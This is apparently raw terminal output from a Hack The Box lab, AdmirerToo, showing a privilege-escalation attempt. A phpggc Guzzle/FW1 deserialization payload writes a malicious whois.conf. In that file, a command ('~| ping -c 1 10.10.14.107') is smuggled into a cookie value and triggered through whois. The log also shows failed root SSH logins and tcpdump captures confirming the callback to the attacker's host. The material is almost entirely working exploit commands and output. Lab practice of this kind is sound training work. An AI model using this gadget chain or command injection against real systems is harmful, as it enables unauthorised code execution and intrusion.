 Invalid regular expression '[{"Expires":1,"Discard":false,"Value":"~|.': Unmatched [, [^, [:, [., or [=
jennifer@admirertoo:/$ whois 10.10.14.107
Cannot parse this line: -c
jennifer@admirertoo:/$ whois 10.10.14.107
Cannot parse this line: -c
jennifer@admirertoo:/$ whois 10.10.14.107
Cannot parse this line: -c
jennifer@admirertoo:/$ cat /tmp/m3.txt
cat: /tmp/m3.txt: No such file or directory
jennifer@admirertoo:/$ cat /usr/local/etc/whois.conf
[{"Expires":1,"Discard":false,"Value":"~| ping -c 1 10.10.14.107\n"}]jennifer@admirertoo:/$
jennifer@admirertoo:/$
asdf
^C
┌──(duton㉿backbox)-[~/Documentos/AdmirerToo]
└─$ ssh root@10.10.11.137 130 ×
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
root@10.10.11.137: Permission denied (publickey,password).
┌──(duton㉿backbox)-[~/Documentos/AdmirerToo/exploits/phpggc]
└─$ ./phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf m3
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFi
leCookieJar%00filename%22%3Bs%3A25%3A%22%2Fusr%2Flocal%2Fetc%2Fwhois.conf%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFi
leCookieJar%00storeSessionCookies%22%3Bb%3A1%3Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%
7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00dat
a%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A26%3A%22%7
E%7C+ping+-c+1+10.10.14.107%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3B%7Di
%3A7%3Bi%3A7%3B%7D
┌──(duton㉿backbox)-[~/Documentos/AdmirerToo/exploits/phpggc]
└─$
09:06:29.519490 IP admirer-gallery.htb > 10.10.14.107: ICMP admirer-gallery.htb tcp port ssh unreachable, length 60
09:06:29.528260 IP admirer-gallery.htb > 10.10.14.107: ICMP admirer-gallery.htb tcp port ssh unreachable, length 72
09:06:29.870273 IP admirer-gallery.htb > 10.10.14.107: ICMP admirer-gallery.htb tcp port ssh unreachable, length 60
09:06:29.877927 IP admirer-gallery.htb > 10.10.14.107: ICMP admirer-gallery.htb tcp port ssh unreachable, length 72
09:06:30.558415 IP admirer-gallery.htb > 10.10.14.107: ICMP admirer-gallery.htb tcp port ssh unreachable, length 60
09:06:31.854204 IP admirer-gallery.htb > 10.10.14.107: ICMP admirer-gallery.htb tcp port ssh unreachable, length 60
09:06:39.600759 IP admirer-gallery.htb > 10.10.14.107: ICMP admirer-gallery.htb tcp port ssh unreachable, length 204
09:06:42.160689 IP admirer-gallery.htb > 10.10.14.107: ICMP admirer-gallery.htb tcp port ssh unreachable, length 204
┌──(duton㉿backbox)-[~/Documentos/AdmirerToo]